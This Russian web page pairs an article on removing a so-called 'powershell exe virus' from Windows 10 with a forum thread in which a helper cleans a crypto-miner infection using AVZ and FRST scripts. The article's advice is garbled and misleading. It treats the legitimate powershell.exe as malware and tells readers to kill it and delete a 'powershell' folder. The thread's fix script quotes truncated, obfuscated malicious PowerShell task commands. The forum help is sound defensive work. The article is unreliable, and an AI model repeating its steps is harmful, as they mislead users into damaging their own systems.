- Проверка наличия вируса powershell exe на компьютере
- Шаги по удалению вируса powershell exe в Windows 10:
- Дополнительные меры по защите от повторного заражения компьютера вирусом powershell exe
Вирус powershell exe в Windows 10: как удалить его самостоятельно
Вирус powershell exe может быть опасной угрозой для вашей операционной системы Windows 10. Этот вирус может проникнуть на компьютер через незащищенные сети, зараженные веб-сайты, электронную почту или установку ненадежных программ. Чтобы обезопасить свою систему и удалить вирус, рекомендуется следовать следующим инструкциям:
- Отключите интернет: Прежде чем начать удаление вируса powershell exe, отключите компьютер от интернета. Это поможет избежать дальнейшего распространения вируса и обезопасит вашу систему от заражения.
- Запустите антивирусное программное обеспечение: Установите и запустите надежное антивирусное программное обеспечение на вашем компьютере. Обновите его до самой последней версии и выполните полное сканирование системы, чтобы обнаружить и удалить вирус powershell exe. Если у вас нет антивирусной программы, скачайте и установите ее с официального сайта.
- Удалите подозрительные программы: Проверьте список установленных программ на вашем компьютере и удалите любые подозрительные или незнакомые приложения. Для этого откройте «Панель управления», выберите «Программы и компоненты» и просмотрите список программ. Если вы заметите что-то подозрительное, щелкните правой кнопкой мыши на нем и выберите «Удалить».
- Удалите подозрительные расширения браузера: Если вы заметили изменения в поведении вашего браузера, возможно, вирус powershell exe также заражает его. Откройте настройки вашего браузера и найдите раздел расширений или дополнений. Удалите любые подозрительные расширения, которые могут быть связаны с вирусом.
- Очистите временные файлы и кэш: Временные файлы и кэш могут содержать вредоносные компоненты вируса powershell exe. Чтобы удалить их, откройте «Панель управления» и выберите «Очистка диска». Установите необходимые параметры и выполните очистку временных файлов.
- Восстановите систему: Если вы не можете полностью удалить вирус powershell exe или ваша система продолжает испытывать проблемы после удаления, попробуйте восстановить систему до предыдущего стабильного состояния. Для этого откройте «Панель управления» и найдите раздел «Система и безопасность». В выбранном разделе вы найдете опцию «Восстановление системы». Следуйте инструкциям на экране, чтобы вернуть систему к предыдущему работоспособному состоянию.
После завершения всех указанных шагов рекомендуется повторно запустить антивирусное программное обеспечение для убедительности в отсутствии вируса powershell exe на вашем компьютере. Также рекомендуется обновлять ваше антивирусное программное обеспечение и операционную систему Windows 10, чтобы уберечься от новых вирусов и уязвимостей.
Проверка наличия вируса powershell exe на компьютере
Чтобы проверить наличие вируса powershell exe на вашем компьютере, следуйте инструкциям ниже:
- Откройте диспетчер задач, нажав комбинацию клавиш Ctrl + Shift + Esc.
- Перейдите на вкладку «Детали» или «Подробности» в зависимости от версии Windows 10.
- Скролльте вниз по списку процессов и найдите процесс с именем powershell.exe.
- Щелкните правой кнопкой мыши на процессе powershell.exe и выберите пункт «Открыть расположение файла» или «Открыть файловую папку».
- Если открывается папка, содержащая файл powershell.exe, это может свидетельствовать о наличии вируса.
Если вы обнаружили подозрительный файл powershell.exe или имеете подозрение на наличие вируса, рекомендуется просканировать компьютер с помощью антивирусной программы. Вы также можете воспользоваться специализированными утилитами для удаления вредоносных программ.
Проверка наличия вируса powershell exe на компьютере регулярно поможет предотвратить возможные угрозы безопасности и защитить вашу систему от вредоносных программ.
Шаги по удалению вируса powershell exe в Windows 10:
Если ваш компьютер работает на операционной системе Windows 10 и вы обнаружили на нем вирус powershell exe, следуйте этим шагам, чтобы удалить его:
- Откройте диспетчер задач, нажав комбинацию клавиш Ctrl + Shift + Esc.
- Перейдите на вкладку «Процессы» и найдите процесс powershell.exe.
- Щелкните правой кнопкой мыши на процессе powershell.exe и выберите пункт «Завершить задачу».
- Откройте проводник, нажав комбинацию клавиш Win + E, и перейдите в папку «Program Files» (или «Program Files (x86)»).
- Найдите папку с названием «powershell» и удалите ее полностью.
- Очистите корзину, чтобы окончательно удалить вирус powershell.exe.
- Откройте меню «Пуск» и введите «Панель управления».
- Выберите пункт «Программы» и затем «Программы и компоненты».
- Прокрутите список установленных программ и найдите любые подозрительные или незнакомые программы.
- Щелкните правой кнопкой мыши на них и выберите «Удалить».
- Перезагрузите компьютер, чтобы завершить процесс удаления вируса powershell.exe.
После выполнения этих шагов вирус powershell.exe должен быть удален с вашего компьютера. Рекомендуется также провести проверку системы с помощью антивирусного программного обеспечения, чтобы убедиться в полной очистке системы от вредоносных программ.
Дополнительные меры по защите от повторного заражения компьютера вирусом powershell exe
После успешного удаления вируса PowerShell.exe с вашего компьютера, важно принять дополнительные меры, чтобы предотвратить повторное заражение и защитить вашу систему от подобных угроз в будущем. Вот несколько рекомендаций, которые помогут повысить уровень безопасности вашего компьютера:
- Установите надежное антивирусное программное обеспечение и регулярно обновляйте его. Антивирусное программное обеспечение может обнаружить и блокировать вирусы до того, как они успеют проникнуть на ваш компьютер. Убедитесь, что ваше антивирусное программное обеспечение всегда обновлено до последней версии, чтобы сохранить оптимальную защиту.
- Будьте осторожны в Интернете и при открытии вложений в электронных сообщениях. Избегайте посещения подозрительных сайтов и небезопасного контента. Не открывайте вложения в электронных письмах или сообщениях, если они пришли от неизвестных отправителей или вы не ожидали их получить.
- Обновляйте операционную систему и программное обеспечение. Регулярно проверяйте доступные обновления операционной системы и устанавливайте их. Это важно, так как обновления часто включают исправления уязвимостей, которые могут использоваться злонамеренным программным обеспечением.
- Используйте сильные пароли и включайте двухфакторную аутентификацию. Используйте уникальные и сложные пароли для входа в свои аккаунты. Идеальный пароль должен состоять из комбинации букв, цифр и специальных символов. Также рекомендуется включить двухфакторную аутентификацию на своих аккаунтах, чтобы обеспечить дополнительный уровень безопасности.
- Будьте внимательны при установке программ. Внимательно читайте лицензионное соглашение и проверяйте, что вы скачиваете программное обеспечение из надежных источников. Избегайте установки программ, которые вы не приобрели или не доверяете.
Следуя этим рекомендациям, вы сможете повысить безопасность своего компьютера и уменьшить риск повторного заражения вирусом PowerShell.exe или подобными угрозами. Мы рекомендуем постоянно поддерживать актуальные меры безопасности и быть внимательными в Интернете, чтобы обеспечить защиту своей системы.
- powershell
- powershell.exe
- miner
- miner вирус
- Создать новую тему
- Назад
- 1
- 2
- Далее
- Страница 1 из 2
Рекомендуемые сообщения
dubuu
0
-
- Share
Ссылка на сообщение
Поделиться на другие сайты
Sandor
1 191
-
- Share
Здравствуйте!
Закройте все программы, временно выгрузите антивирус, файрволл и прочее защитное ПО.
Выполните скрипт в АВЗ (Файл — Выполнить скрипт):
begin DeleteSchedulerTask('Microsoft\Windows\MUI\163546389'); DeleteSchedulerTask('Microsoft\Windows\MUI\1750695736'); DeleteSchedulerTask('Microsoft\Windows\PI\PI'); RebootWindows(false); end.
Компьютер перезагрузится.
Для повторной диагностики запустите снова AutoLogger. Прикрепите новый CollectionLog.
Ссылка на сообщение
Поделиться на другие сайты
dubuu
0
- Автор
-
- Share
Ссылка на сообщение
Поделиться на другие сайты
Sandor
1 191
-
- Share
Дополнительно:
Скачайте Farbar Recovery Scan Tool (или с зеркала) и сохраните на Рабочем столе.
Примечание: необходимо выбрать версию, совместимую с вашей операционной системой. Если вы не уверены, какая версия подойдет для вашей системы, скачайте обе и попробуйте запустить. Только одна из них запустится на вашей системе.
Когда программа запустится, нажмите Да для соглашения с предупреждением.
Нажмите кнопку Сканировать (Scan).
После окончания сканирования будут созданы отчеты FRST.txt и Addition.txt в той же папке, откуда была запущена программа. Прикрепите отчеты к своему следующему сообщению.
Подробнее читайте в этом руководстве.
Ссылка на сообщение
Поделиться на другие сайты
dubuu
0
- Автор
-
- Share
Ссылка на сообщение
Поделиться на другие сайты
Sandor
1 191
-
- Share
Примите к сведению — после выполнения скрипта (возможно) все открытые вкладки браузеров будут закрыты, произойдет выход из аккаунтов, временные файлы, корзина, история браузеров, куки и кэш будут очищены.
- Отключите до перезагрузки антивирус.
-
Выделите следующий код:
Start:: SystemRestore: On CreateRestorePoint: HKLM\SOFTWARE\Policies\Microsoft\Windows Defender: Ограничение <==== ВНИМАНИЕ Task: {1C8B329C-1F9B-4426-8ADD-DF65C85D0457} - System32\Tasks\Microsoft\Windows\PI\PI => powershell.exe -c "$IPOgT='v23EQopQvSiUV5QNjV3fUMlb3FLTVJhNphWfXacSgm+aYKpS63WPZvFPtgWMOtIFmjOXDvNh0UTMRsZC3EjGQthGxkLbUrtaqGekKPYX73TDT9cH43KfDJ5Ti2avFI4GiQSNXpgYmE+BTcwZyjGfYeRi5m+UbbwHgxCZZuQN0EeQTa98xEKUBYQcwVSaTbMjkQOcFf9PwnftJMkG+VacEY0F/2mlWsE+i3bhFZtKzAXBS8wCxjGEHIcHqX+Ne9hk9m+JZv8VxUSedekTnVjBE6VNigOIMY8V (запись имеет ещё 3549 символов). Task: {A615B7E5-27B6-4047-AB3B-E5D8C4783A78} - System32\Tasks\Microsoft\Windows\MUI\1750695736 => powershell.exe -c "1543613767;$YOVj='SeSuTJ)jfqLxas.iyK(JaieqxQ';$rep_var='[&(ygc0m aA*0-T3y*4)._Na9me) (=''__us-0i{n),g __S=y6/st/ce_m5f;u_{siiybng__ gS__ysrhteef_m.__I,Oig;u_.smi_qng+_ bS[tys__tde?_m.lkRiuqynt]liwmf7e.y/I_n6tte_3rvo?}pSl!e_r_0vi__c_e,cs;_vutsgqin_8gk {6Mirqchr__os0po/fd_t.4)Wfin+n3-q2b;+-pu/wb_l (запись имеет ещё 2500 символов). CHR StartupUrls: Default -> "hxxps://vk.com/im?peers=139516936_c46_c64_245366278_136049823_56026904_c65&sel=c62","hxxps://vk.com/im?sel=307304384","chrome://newtab/","hxxps://stepik.org/catalog?q=%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7","hxxps://stepik.org/course/716/promo","hxxps://stepik.org/course/711/promo","hxxps://www.google.com/search?newwindow=1&rlz=1C1SQJL_ruRU857RU857&sxsrf=ACYBGNRf0PVenr39jEA8oYJvAERW8IM_Lg%3A1568740374313&ei=FhSBXdTTEtuHwPAPkO-viAw&q=%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80+%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D1%81%D1%81%D1%80+1922&oq=%D0%B4%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80+%D0%BE+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81%D1%81%D1%81%D1%80+1922&gs_l=psy-ab.3..35i39j0i22i30l6.11153.12417..12753...0.2..0.126.672.2j4......0....1..gws-wiz.......0i71.0v38eMWHxEc&ved=0ahUKEwjUtoWmrdjkAhXbAxAIHZD3C8EQ4dUDCAs&uact=5","hxxp://doc.histrf.ru/20/deklaratsiya-i-dogovor-ob-obrazovanii-soyuza-sovetskikh-sotsialisticheskikh-respublik/","hxxps://ru.wikisource.org/wiki/%D0%94%D0%BE%D0%B3%D0%BE%D0%B2%D0%BE%D1%80_%D0%BE%D0%B1_%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8_%D0%A1%D0%BE%D1%8E%D0%B7%D0%B0_%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%85_%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85_%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA" Folder: C:\ProgramData\Extensions FirewallRules: [{ED537BA2-22D7-4C68-84AE-967F4403F118}] => (Allow) C:\ProgramData\Windows\Profile\wasp.exe => Нет файла FirewallRules: [{6C270BC1-5402-4250-9AE6-B0BD07AB2BC8}] => (Allow) C:\ProgramData\Windows\Profile\waspwing.exe => Нет файла FirewallRules: [{99516214-F486-4203-B3FC-2297CB38B0EA}] => (Allow) C:\ProgramData\Windows\Profile\wasp.exe => Нет файла FirewallRules: [{FB74404D-A9FE-45D2-92E7-746040380EED}] => (Allow) C:\ProgramData\Windows\Profile\waspwing.exe => Нет файла FirewallRules: [{E447C7E9-38A2-45E4-845C-91F3B6CF6ABA}] => (Allow) C:\ProgramData\Windows\Profile\wasp.exe => Нет файла FirewallRules: [{9988C843-EFA8-4BF1-A73D-30DAD54E47D4}] => (Allow) C:\ProgramData\Windows\Profile\waspwing.exe => Нет файла FirewallRules: [{4405E540-D736-4915-8552-EA2199C97869}] => (Allow) C:\ProgramData\Windows\Profile\wasp.exe => Нет файла FirewallRules: [{B396DD8C-C26F-411F-B43D-3CB6300A1B0A}] => (Allow) C:\ProgramData\Windows\Profile\waspwing.exe => Нет файла ExportKey: HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions EmptyTemp: Reboot: End:: - Скопируйте выделенный текст (правой кнопкой — Копировать).
- Запустите FRST (FRST64) от имени администратора.
- Нажмите Исправить (Fix) один раз (!) и подождите. Программа создаст лог-файл (Fixlog.txt). Прикрепите его к своему следующему сообщению.
Компьютер будет перезагружен автоматически.
Подробнее читайте в этом руководстве.
Ссылка на сообщение
Поделиться на другие сайты
dubuu
0
- Автор
-
- Share
Ссылка на сообщение
Поделиться на другие сайты
Sandor
1 191
-
- Share
Удалите старые и соберите новые логи FRST.txt и Addition.txt
Ссылка на сообщение
Поделиться на другие сайты
dubuu
0
- Автор
-
- Share
Ссылка на сообщение
Поделиться на другие сайты
Sandor
1 191
-
- Share
Программу Extensions for Windows ставили самостоятельно?
Что сейчас с проблемой?
Ссылка на сообщение
Поделиться на другие сайты
dubuu
0
- Автор
-
- Share
Программу ставил самостоятельно, спустя время майнер не запускается, значит проблема решена, спасибо!
Ссылка на сообщение
Поделиться на другие сайты
Sandor
1 191
-
- Share
Хорошо, только в завершение и на будущее проделайте:
1.
Переименуйте FRST.exe (или FRST64.exe) в uninstall.exe и запустите.
Компьютер перезагрузится.
Остальные утилиты лечения и папки можно просто удалить.
2.
- Загрузите SecurityCheck by glax24 & Severnyj, сохраните утилиту на Рабочем столе и извлеките из архива.
- Запустите двойным щелчком мыши (если Вы используете Windows XP) или из меню по щелчку правой кнопки мыши Запустить от имени администратора (если Вы используете Windows Vista/7/8/8.1/10/11)
- Если увидите предупреждение от вашего фаервола или SmartScreen относительно программы SecurityCheck, не блокируйте ее работу
- Дождитесь окончания сканирования, откроется лог в блокноте с именем SecurityCheck.txt
- Если Вы закрыли Блокнот, то найти этот файл можно в корне системного диска в папке с именем SecurityCheck, например C:\SecurityCheck\SecurityCheck.txt
- Прикрепите этот файл к своему следующему сообщению.
Ссылка на сообщение
Поделиться на другие сайты
dubuu
0
- Автор
-
- Share
Ссылка на сообщение
Поделиться на другие сайты
Sandor
1 191
-
- Share
———————- [ AntiVirusFirewallInstall ] ————————
Malwarebytes version 4.4.11.149 v.4.4.11.149 Внимание! Скачать обновления
————————— [ OtherUtilities ] —————————-
Git v.2.33.0.2 Внимание! Скачать обновления
NVIDIA GeForce Experience 3.23.0.74 v.3.23.0.74 Внимание! Скачать обновления
Foxit Reader v.10.1.1.37576 Внимание! Скачать обновления
^Локализованные версии могут обновляться позже англоязычных!^
—————————— [ ArchAndFM ] ——————————
7-Zip 19.00 (x64) v.19.00 Внимание! Скачать обновления
^Удалите старую версию, скачайте и установите новую.^
WinRAR 6.00 (64-разрядная) v.6.00.0 Внимание! Скачать обновления
——————————— [ P2P ] ———————————
qBittorrent 4.3.3 v.4.3.3 Внимание! Скачать обновления
——————————— [ Java ] ———————————
Java 8 Update 51 (64-bit) v.8.0.510 Внимание! Скачать обновления
^Удалите старую версию и установите новую (jre-8u321-windows-x64.exe)^
——————————— [ Media ] ———————————
AIMP v.v4.70.2254, 12.08.2021 Внимание! Скачать обновления
—————————- [ UnwantedApps ] ——————————
CCleaner v5.84.9126 v.5.84.9126 Внимание! Подозрение на демо-версию антишпионской программы, программу для обновления драйверов, программу-оптимизатор или программу очистки реестра. Рекомендуется деинсталляция и сканирование ПК с помощью Malwarebytes Anti-Malware. Возможно Вы стали жертвой обмана или социальной инженерии. Компьютерные эксперты не рекомендуют использовать такие программы.
Unity Web Player (x64) (All users) v.4.6.6f2 Внимание! Приложение распространяется в рамках партнерских программ и сборников-бандлов. Рекомендуется деинсталляция. Возможно Вы стали жертвой обмана или социальной инженерии.
Кнопка «Яндекс» на панели задач v.2.2.1.54 Внимание! Приложение распространяется в рамках партнерских программ и сборников-бандлов. Рекомендуется деинсталляция. Возможно Вы стали жертвой обмана или социальной инженерии.
Читайте Рекомендации после удаления вредоносного ПО
Ссылка на сообщение
Поделиться на другие сайты
dubuu
0
- Автор
-
- Share
Прочитал, инструменты удалил, программы обновил
Ссылка на сообщение
Поделиться на другие сайты
- Назад
- 1
- 2
- Далее
- Страница 1 из 2
Эта тема закрыта для публикации ответов.
-
Похожий контент
-
От
SosnychКупил игровой ПК в DNS. В характеристиках было указано, что установленной операционной системы не будет, однако по факту оказалось, что стоит Windows 10. При простое идет нагрузка на процессор. Постоянно используется около 30% ОЗУ. Переустановка винды не помогает, при подключении в пк смартфона, заразил какой-то дрянью еще и его (поменялся интерфейс смартфона, в браузере всплывает реклама, постоянно включается блютуз). Также если раньше можно было легко выйти в Биос, то теперь почему-то долго включается монитор, и мышь с клавиатурой тоже подтупливают. Логи прилагаю (Винда «чистая» однако проблемы все также присутствуют).
CollectionLog-2023.09.19-18.49.zip -
От
Ekarnii babaiПри открытом диспетчере не вылезает а если его закрыть и сидеть и смотреть через WIn+G то там он фигачит мою видюху на сто процентов через 5 -10 минут и так до того пока не откроешь диспечер обычный делал сканы с помощью CClenera не не нашел ничего,Dcweb снес мне Advanced systemcare и тоже не помогло. Надеюсь поможете.
-
От
CardiПодскажите, пожалуйста, как удалить вирус HEUR:Trojan.Win32.Miner.gen?
При запуске KVRT или dr web Curlet, обнаруживается вирус, но после перезагрузки все возвращается обратно. Также пробовал загружать из безопасного режима, ничего не меняется. -
От
AlysonaКаким-то образом на совершенно новом компе поймала майнер. Либо при активации винды через KMS Auto, либо вероятнее при установке драйверов (Win Defender нашел Realtek HD, который маскируется под звуковую карту?).
Изначально самопроизвольно закрывалась папка Program Data, файл hosts, браузер при попытке захода на сайты антивирусов или с описаниями вирусов. Через безопасный режим установила Kaspersky Virus Removal Tool и через него удалила вирусы.
После еще прогоняла DrWeb’ом и другими утилитами, тоже что-то удалили. Попробовала поставить Аваст, но он не устанавливается, выдает «ошибку 5 отказано в доступе» и Ошибка 5 ae_unknown.
Прилагаю логи с FRST и скан с КасперскогоFRST.zip
-
От
5Карина5Помогите удалить троян, ничего не помогает
-